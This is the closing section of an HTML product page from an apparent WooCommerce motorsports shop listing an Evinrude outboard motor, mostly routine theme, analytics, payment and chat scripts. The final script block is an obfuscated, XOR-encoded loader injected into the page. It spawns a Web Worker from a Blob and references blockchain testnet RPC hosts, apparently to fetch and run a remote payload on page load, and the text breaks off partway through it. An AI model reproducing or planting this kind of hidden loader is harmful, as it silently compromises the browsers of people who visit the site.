				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.1" id="astra-theme-js-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mssmotorsportsug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.5" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222039905\",\"post\":\"2991\",\"tz\":\"-8\",\"srv\":\"mssmotorsportsug.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "222039905", "2991" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a44fa9db36%22%2C%22initWooPayNonce%22%3A%226cc181547b%22%2C%22saveUPEAppearanceNonce%22%3A%222418011b86%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_pVfI1qx9QsWG%3AjnVLpHZcrNE0mweZ_t_6c13ba6c8aaaef2795ad96c3c0c780%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223602cb1035%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.4.0%22%2C%22woopaySignatureNonce%22%3A%2231fe6d8bfd%22%2C%22woopaySessionNonce%22%3A%22a1e22d86b3%22%2C%22woopayMerchantId%22%3A222039905%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A222039905%2C%22data%22%3A%7B%22session%22%3A%222PliJpKGsdjL1iwZNJlXpebnA4WLWs6c8bItAvGnbIuXzIYmSoE96RHo01W8Mo%2BWJlgCehhiomfPsLsU4JkDWomk7ZwIevJm%5C%2FTUJYIq8HujOLmFg%2Bza5KGuE0i31ZP%2BEQ9xncfOP7hHHqAV9rdQLMjLyvvSbqx9qtTeHk4muHc6f6tNvHIUyFejYgyhblmGAKvRnQvgUGW9Ag2k1sgvx4VGKoIN08m5YuaBRNWQe7l9z7dpx79%2BuipXyjUeUIW3t48eMN6gU31DQDeHBTy7EC9mwUuKBSzpPSQyVSoppxGzRBhPmlz%5C%2FfWgXi2RaZscMZ9rohr1lVbj7gUdwaCN3zgNl8WlLFkjEMAd9IUAVy3lD1lQRNSWon1BeGu%2BUvUulFSGK%2BNfLMG95XgxByTwKxkrQSyzkUM0as1VKU%5C%2F2c6xEnp9J3B%2BvHdZWzhrGXiYzzfb%2BREybdpSJcFBBFDefFmzmwPssdt0T2InhOSQqdRhYAIQVkAUhKutw6BDf5BVtLwpKpVLwxtLfsYf1tGk0AheXB3CuhWFEn21AS9BVF13F%5C%2Fq1RIYA6eErgwrQzsZdUwY4BbX2fPJqU3kzvsescvTXQ%3D%3D%22%2C%22iv%22%3A%225f1u1UzSrzK2jClSmSCk%2Bg%3D%3D%22%2C%22hash%22%3A%22MTNkNzgwNTZlY2Y1NzlkYTAxNzMyMGI3YzhlNGUzNzFlMjU4ZGFkYzI5NWM0MzYwMjE2ZjNjZDc2MmY5NGY0ZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","nonce":"ff3619c436","urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mssmotorsportsug.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mssmotorsportsug.com\/cart\/","checkout_page_url":"https:\/\/mssmotorsportsug.com\/checkout\/","fragments_nonce":"348fb1fca9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e962f68f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2991,"title":"Evinrude%20C150HGLF%20150%20HO%20Outboard%20Motor","excerpt":"","featuredImage":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads\/2023\/08\/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.0" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '222039905', 'store_id': 'd567c594-91d6-4d84-b2e1-116fedecce77', 'ui': '', 'url': 'https://mssmotorsportsug.com', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.7.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/Los_Angeles', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '2991', 'pn': 'Evinrude C150HGLF 150 HO Outboard Motor', 'pc': 'Outboard Motors', 'pp': '11920', 'pt': 'simple', });
 });
</script>
<script type='text/javascript'>
document.tidioChatCode = "rr4eclmud1uibpefva9f1im0j7bxha5t";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rr4eclmud1uibpefva9f1im0j7bxha5t.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script><script id="e8be9e589b4bc438">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const 